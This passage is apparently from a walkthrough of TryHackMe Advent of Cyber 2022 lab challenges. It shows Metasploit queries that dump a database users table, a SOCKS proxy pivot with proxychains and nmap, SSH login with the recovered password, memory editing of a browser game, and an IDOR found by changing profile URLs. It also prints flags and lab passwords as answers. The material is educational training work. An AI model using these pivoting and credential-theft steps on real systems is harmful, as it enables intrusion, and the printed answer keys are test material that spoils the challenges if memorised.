    - ColumnName: created_at
      ColumnType: timestamp
      ColumnLength: '8'
    - ColumnName: deleted_at
      ColumnType: timestamp
      ColumnLength: '8'
  - TableName: users_pkey
    Columns:
    - ColumnName: id
      ColumnType: int4
      ColumnLength: '4'

[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Amazing! Now we can see the schema dump of the DB. We see there are three tables (users_id_seq, users and users_pkey), and that probably the most interesting table for us is the users one, since it contains usernames and passwords. Let’s try to access this data. For this, we will use the auxiliary in number 11 when we search for search postgres
1
2
3
4
5
6
7
8
9
msf6 exploit(multi/php/ignition_laravel_debug_rce) > search postgres

Matching Modules
================
   #   Name                                              Description
   -   ----                                              -----------
...
   11  auxiliary/admin/postgres/postgres_sql             PostgreSQL Server Generic Query
...
We run use 11 and check the options with show options. We can see that apart from setting the RHOSTS option, we will also need to set the DATABASE and SQL options to postgres and the query we want to execute, respectively.
1
2
3
4
5
6
7
8
9
10
11
12
msf6 auxiliary(admin/postgres/postgres_sql) > set rhosts 172.28.101.51
rhosts => 172.28.101.51
msf6 auxiliary(admin/postgres/postgres_sql) > set database postgres
database => postgres
msf6 auxiliary(admin/postgres/postgres_sql) > set sql "SELECT * from users;"
msf6 auxiliary(admin/postgres/postgres_sql) > run
[*] Running module against 172.28.101.51
Query Text: 'SELECT * from users;'
==================================
    id  username  password  created_at                  deleted_at
    --  --------  --------  ----------                  ----------
    1   santa     p4$$w0rd  2022-09-13 19:39:51.669279  NIL
With this output, we can now answer the next two questions:
What database table contains useful credentials? users
What is Santa’s password? p4$$w0rd
Pivoting to the root machine
Now we have credentials. What could we use them for?
We know we compromised a docker instance, which means there has to be a root machine which controls the docker instance. That is probably the final machine we need to pivot to. After looking into it for a while, I found out that the default IP address of the gateway between the Docker host and the bridge network is 172.17.0.1.
We can add the route to this machine with the command route add 172.17.0.1/32 -1, in the same way we added the DB’s IP previously.
Now, we will use metasploit as a proxy. For that, let’s search for search socks
1
2
3
4
5
6
7
8
msf6 > search socks
Matching Modules
================
   #  Name                                     Disclosure Date  Rank    Check  Description
   -  ----                                     ---------------  ----    -----  -----------
   0  auxiliary/server/socks_proxy                              normal  No     SOCKS Proxy Server
   1  auxiliary/server/socks_unc                                normal  No     SOCKS Proxy UNC Path Redirection
   2  auxiliary/scanner/http/sockso_traversal  2012-03-14       normal  No     Sockso Music Host Server 1.5 Directory Traversal
We will use the first one in the list, so let’s just type use 0, and run it.
1
2
3
4
5
6
7
8
msf6 > use 0
msf6 auxiliary(server/socks_proxy) > run
msf6 auxiliary(server/socks_proxy) > jobs
Jobs
====
  Id  Name                           Payload  Payload opts
  --  ----                           -------  ------------
  0   Auxiliary: server/socks_proxy
We can see that after we run it, it will show on jobs. We need to take note of the port we get when we show the options for this auxiliary socks_proxy:
1
2
3
4
5
6
7
msf6 auxiliary(server/socks_proxy) > show info
...
Basic options:
  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  SRVPORT   1080             yes       The port to listen on
  ...
So it’s 1080. We can now go to another terminal, still inside Kali Linux but outside Metasploit, and use Metasploit as a proxy, thanks to that auxiliary job we are still running. We now need to add a new line to the configuration file of proxychains (/etc/proxychains4.conf). That will allow us to just use this command in front of every other command and use the defined proxy. We have to add the line socks5 127.0.0.1 1080 (and remote or comment the other proxy there). The end of the file should look something like that:
1
2
3
4
5
# add proxy here ...
# meanwile
# defaults set to "tor"
# socks4        127.0.0.1 9050
socks5 127.0.0.1 1080
What ports are open on the host machine? Once we got all the proxy configured, we can start inspecting this final host we have to connect to. For that, we will use nmap together with the proxychains command we just configured:
1
2
3
4
5
6
7
8
9
10
11
└─$ proxychains -q nmap -n -sT -Pn -p 22,80,443,5432 172.17.0.1
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2022-12-19 17:28 CET
Nmap scan report for 172.17.0.1
Host is up (0.082s latency).

PORT     STATE  SERVICE
22/tcp   open   ssh
80/tcp   open   http
443/tcp  closed https
5432/tcp closed postgresql
So the answer to this question is 22,80.
What is the root flag? After we discover that the ssh port is open, we can try to connect to it with the credentials we got earlier, and then inspect around:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─$ proxychains -q ssh santa@172.17.0.1
santa@172.17.0.1's password: p4$$w0rd

root@hostname:~# ll
total 28
drwx------  4 root root 4096 Dec 19 16:30 ./
drwxr-xr-x 22 root root 4096 Sep 13 16:48 ../
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Dec 19 16:30 .cache/
drwx------  3 root root 4096 Dec 19 16:30 .gnupg/
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   38 Sep 13 17:06 root.txt
root@hostname:~# cat root.txt
THM{47C61A0FA8738BA77308A8A600F88E4B}
So we see that the flag is written in root.txt, and it’s THM{47C61A0FA8738BA77308A8A600F88E4B}.
Day 10 - You’re a mean one, Mr.Yeti (Hack a game)
For today’s challenge we will be using Cetus to see into the memory addresses of a Web Assembly game in order to win it. I downloaded Cetus and will be solving the challenge from my own Kali Linux, but they already offer us a Kali ready to use with everything installed.
Once we open the game on the browser, we can open Cetus through the Developer Tools (on the >> icon).

If we go talk with the blue-fox-thingy on the right, it explains to us that he is the Guard of the prison, and that he will let us go if we guess a random number between 1 and 99999999. The first time we try it, we cannot guess it for sure, but now we know the random number the Guard thought about:


As seen in the picture above, we can now search for that specific number in Cetus, and we find one result. The memory is saving the values in hexadecimal, but we can use some hexadecimal to decimal converter like this one to see that 1750bde = 24447966. Now we can bookmark this address (using the little blue icon next to the result) in order to see how it changes on the Bookmarks tab.
If we start talking to the Guard again, we see that the Value on this address changes, meaning that a new random value has been generated. This value is the one the Guard will be thinking about, so now we can convert it to decimal using the same converter, and give that as input when prompted
After we guess the number and the Guard freaks out, he will open the door. Before going through the door, if we talk to the Guard again, he will tell us the flag.
What is the Guard’s flag? THM{5_star_Fl4gzzz}
If we keep moving to the bridge on the right of the map, we’ll find some snowballs on the way which will inevitably kill us before we make it through. In order to make it to the other side, it would be really useful to have more life points. To do that, we need to find the memory address which holds that information. Unlike before, though, we have no idea which value is in that position. We need a way of finding it out through changes in the game.
Luckily for us, Cetus provides us with a way of doing that. We know that if we let a few snowballs hit us (but not kill us), our life points lower. If enough snowballs hit us and we lose all the life points, then they restart to the maximum amount. We can use this piece of information to find the memory address containing those points:
1. In case you did some searches on your own first, click Restart Search
2. Run an EQ search without entering any value. That will return us all the memory positions
3. Quickly enter the snowballs and try to go back before dying
3.1. If you died because your life points were already low, go to step 4
3.2. Otherwise, select the LT (Lower Than) operator and perform another search (still without value). This will only select the memory addresses in which the value is lower than it was on the previous search (Which is what happened to our life points)
3.3. If you are left with 3 addresses or less, go to step 5
3.4. Otherwise, go to step 3
4. Select the GT (Greater Than) operator and perform another search (still without value). This will only select the memory addresses in which the value is greater than it was on the previous search (since our life points just went up to their maximum value)
4.1. If you are left with 3 addresses or less, go to step 5
4.2. Otherwise, go to step 3
5. Now that we have a low enough number of memory addresses, it’s time to get unlimited life
5.1. Bookmark the addresses and go to the Bookmarks tab on Cetus
5.2. You can observe how they change when we lose life or die
5.3. Let’s select the Freeze checkbox next to one of the bookmarked addresses
5.4. Go through the snowballs and be amazed by this magic and defeat the Yeti
5.5. Talk to the Yeti again, get the flag and get out of there
What is the Yeti’s flag? THM{yetiyetiyetiflagflagflag}
Day 14 - I’m dreaming of secure web apps (Web Application)
In today’s challenge we will go over a really common Web Application vulnerability: IDOR (Insecure Direct Object Reference). IDOR is a type of application vulnerability that allows an attacker to execute commands based on user input, usually in a URL. Let’s see how that works in a real example.
Once we start the machine and get the IP (10.10.13.236 in my case), we can scan it for open ports:
1
2
3
4
5
6
7
8
9
└─$ nmap -sV 10.10.13.236
Starting Nmap 7.91 ( https://nmap.org ) at 2022-12-15 18:48 CET
Nmap scan report for 10.10.13.236
Host is up (0.059s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8080/tcp open  http    Node.js Express framework
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We can see that there is an http service on port 8080. We can try to access that now on our browser to see how this website looks. For that, let’s navigate to http://10.10.13.236:8080.
We can see a login page, quite expected since they gave us credentials already. So let’s enter user =mcskidy and password=devtest. Once inside, we can see Elf McSkidy information:

Now, let’s answer some questions:
What is the office number of Elf Pivot McRed? So they are asking for some information on the page… belonging to another user. How can we do that if we don’t have their credentials? Quite easy with IDOR ;)
Taking the url (http://10.10.13.236:8080/users/101.html), we can see that it’s loading a 101.html page. We can then ask ourselves, is there any 102.html page? and 103.html? Do I have access to them? Let’s try it out.
When we change the url and request http://10.10.13.236:8080/users/102.html, we suddenly get access to Elf Log McBlue’s information! If we keep changing the file to find Elf Pivot McRead, we’ll find him at file 105.html, and his office number is 134.
Not only profile pages but also stored images are vulnerable. Start with a URL of a valid profile image; what is the hidden flag? So they are already telling us that not only the url is vulnerable, but also the images. Let’s find the place where they load the profile image in the source code (we can see it when pressing F12). We will see the following code:

So it’s loading the profile image from ../images/101.png. After trying again for a while, when I entered ../images/100.png, we can see the profile picture substituted by the flag THM{CLOSE_THE_DOOR}.
Day 22 - Threats are failing all around me (Attack Surface Reduction)
For today’s challenge we simply need to match some Attack Surface Reductions actions to their corresponent attack vectors.

After solving it, we get the flag: THM{4TT4CK SURF4C3 R3DUC3D}
Day 23 - Mission ELFPossible: Abominable for a Day (Defence in Depth)
In today’s challenge we are going to play as if we were the Yeti, who is trying to infiltrate Santa’s system. There will be 3 different cases, each with increasing difficulty, as more security levels will be added. Our objective in each of the cases is to get inside the perimeter, locate the vault area, and get access to it without being caught. Let’s start:
First level
On the first level, Santa’s security is focused on the perimeter. Given that, we can expect that there may be complete trust within the compound.
Going directly to the gate seems too risky, so we try talking to the guard. He asks us what our purpose is for the visit, and out of the possible answers we get, “Delivery for Santa’s EA” seems the one which is less prone to get more questions in return. Indeed, he does not ask anything, and if we now press on the gate we can enter and see different buildings.
We see there is a building which is Santa’s Office. There we find the vault, but it needs a password.
If we go to the Executive Assistant (EA) Office, and look at the drawer in the dest, we will find a little note with the following info: Santa's Vault Password : S3cr3tV@ultPW
Case 1: What is the password for Santa’s Vault? S3cr3tV@ultPW
Case 1: What is the Flag? Now we can go back to the vault and put the password. Once we do it, we can get the naughty or nice list and get the flag: THM{EZ_fl@6!}
Second level
At this level, Santa’s security is ramped up. It has additional defense layers in place, but their main focus is prevention. We might be able to bypass them if we are patient and we play our cards right.
Same as before, we tell him we have a delivery and the security guard lets us in.
Case 2: What is Santa’s favourite thing? We enter the EA office again and there is a post-it that says Prepare: MilkAndCookies. We assume then that Santa’s favourite thing are MilkAndCookies.
Case 2: What is the password for Santa’s Vault? We go to Santa’s Office, and on the laptop it’s prompting us to enter a Password Hint. We write MilkAndCookies, and we get a text with the password for the vault. 3XtrR@_S3cr3tV@ultPW.
Case 2: What is the Flag? Once we enter the password into the vault, we get the flag: THM{m0@r_5t3pS_n0w!}
Third level
At this level, Santa’s security is at the maximum! Aside from the previous case’s additional defense layers, Santa’s defenses give feedback to the security team. Our room for mistakes is very thin, and we should play our cards right the first time.
Same as before, we tell the guard we have a delivery and he lets us in. This time, though, he gives us an EA Pass, and warns us that we can only go to the EA Office.
In the EA Office we can steal Santa’s pass on the first drawer.
Case 3: What is the Executive Assistant’s favourite thing? Still in the EA Office, if we look at the post-it, we see the following reminders:
1
2
Buy my favorite BanoffeePie.
Remind Santa to change his laptop password and make it harder to guess! Everyone knows his tendency to be lazy and repetitive...
So the answer to this question is BanoffeePie.
Then we try to enter the laptop in this office. And… surprise, the password is BanoffeePie. (I then realised there was a Password hint saying My Favourite!, so it was quite obvious).
And if we look in the trash we can see another note saying OldPW.txt : H0tCh0coL@t3_01
Case 3: What is Santa’s previous password? On this laptop in the EA Office, if we look at the trash we see a fie saying OldPW.txt : H0tCh0coL@t3_01, so the old password is H0tCh0coL@t3_01.
Case 3: What is Santa’s current password? We got a clue before, stating that Santa has a tendency of being lazy and repetitive, which means it’s reaaaaally probable that his new password is simply H0tCh0coL@t3_02.
Case 3: What is the 1st part of the vault’s password? Once we know Santa’s password, we can go to his Office and unlock the laptop with that password (). Inside we find a file Vault (1/2).txt : N3w4nd1m. So the first part of the vault’s password is N3w4nd1m.
Case 3: What is the 2nd part of the vault’s password? As we found before in the file In the laptop on the EA Office there was also a file called Vault(2/2).txt. In there we find out that the 2nd part of the vault’s password is Pr0v3dV@ultPW.
Case 3: What is the password for Santa’s Vault? If we put together the two parts of the password that we got, we get N3w4nd1mPr0v3dV@ultPW
When we open the vault, we get the flag and Santa’s Code
Case 3: What is the Flag? THM{B@d_Y3t1_1s_n@u6hty}
What is Santa’s Code? 2845
Mission ELFPossible: What is the Abominable for a Day Flag? Finally, we go to Santa’s Workshop building, and we enter the Code 2845. Then we enter and retrieve the final flag: THM{D3f3n5e_1n_D3pth_1s_k00L!!}